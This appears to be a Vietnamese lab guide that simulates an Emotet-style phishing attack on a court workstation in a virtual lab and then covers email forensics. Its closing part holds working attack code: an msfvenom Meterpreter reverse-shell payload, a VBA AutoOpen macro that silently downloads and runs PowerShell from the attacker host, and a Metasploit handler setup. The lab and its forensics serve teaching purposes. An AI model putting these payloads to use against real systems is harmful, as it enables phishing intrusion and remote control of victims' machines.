1. Chuẩn bị môi trường (VMware)
- Máy ảo Kali Linux (Attacker): Đóng vai trò máy chủ điều khiển (C2) và tạo payload.
- Máy ảo Windows 10 (Victim): Đóng vai trò máy trạm của nhân viên tòa án. Lưu ý: Tắt Windows Defender và đưa vào mạng nội bộ (Host-only) để đảm bảo an toàn.
- Mạng: Cấu hình cả hai máy cùng dải IP nội bộ.
2. Các bước Demo mô phỏng
Bước 1: Tạo Email "bẫy" (Phishing Payload)
Trong vụ án năm 2019, Emotet xâm nhập qua một email giả mạo có tiêu đề liên quan đến công việc tòa án.
- Trên Kali Linux: Sử dụng công cụ như msfvenom hoặc các framework tạo tài liệu Office chứa Macro độc hại (mô phỏng payload của Emotet).
- Tạo file đính kèm: Một file .doc chứa mã script PowerShell. Khi nạn nhân mở file và chọn "Enable Content", mã độc sẽ thực thi.
Bước 2: Phát tán Email
Kẻ tấn công sử dụng kỹ thuật Email Spoofing để làm giả địa chỉ người gửi nhằm tạo lòng tin.
- Mắt thường sẽ thấy email đến từ một đồng nghiệp hoặc đối tác uy tín.
- Thực tế, email này được gửi từ máy ảo Kali qua một công cụ gửi mail rác (như swaks).
Bước 3: Thực thi mã độc (Infection)
- Trên Windows 10: Nạn nhân mở email, tải file và kích hoạt Macro.
- Hành vi: Mã độc Emotet sẽ âm thầm tải các module khác từ máy chủ C2 (Kali Linux) về máy nạn nhân để chiếm quyền điều khiển hoặc đánh cắp thông tin.
3. Phân tích và Điều tra (Forensics)
Dựa trên tài liệu "Điều tra tấn công Email", bạn có thể thực hiện demo phần điều tra sau sự cố:
- Trích xuất Raw Header: Lấy toàn bộ mã nguồn của email độc hại để tìm dấu vết.
- Đọc ngược trường Received: Đây là "trái tim" của cuộc điều tra.
  - Dòng Received dưới cùng sẽ tiết lộ địa chỉ IP gốc của máy Kali Linux đã phát động tấn công.
- Kiểm tra xác thực (SPF/DKIM/DMARC):
  - Sử dụng kết quả từ Authentication-Results để chứng minh email này bị giả mạo (Spoofing).
  - Nếu các chỉ số này báo fail, đó là bằng chứng thép cho thấy nguồn gốc email không hợp lệ.
- Phân tích Payload: Kiểm tra tệp đính kèm để xác định loại mã độc (Trojan/Malware) và mục tiêu xâm nhập
Nạn nhân nhận được email thông báo vụ việc sáng nay cần đc xem lại khi đó bấm vào và tải file .doc về tưởng vô hại nhưng hại không tưởng được đó là file mà hacker đã chèn thêm 1 lệnh để tải file mã độc từ phía hacker







msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.75.129 LPORT=4444 -f psh-reflection -o madoc.ps1

Sub AutoOpen()
Dim shellCommand As String
' Dưới đây là lệnh trung gian để kích hoạt PowerShell
shellCommand = "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command ""IEX (New-Object Net.WebClient).DownloadString('http://192.168.75.129/madoc.ps1')"""

' Lệnh này sẽ thực thi cái đống ở trên
Shell shellCommand, vbHide
End Sub

use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.75.129
set LPORT 4444
exploit

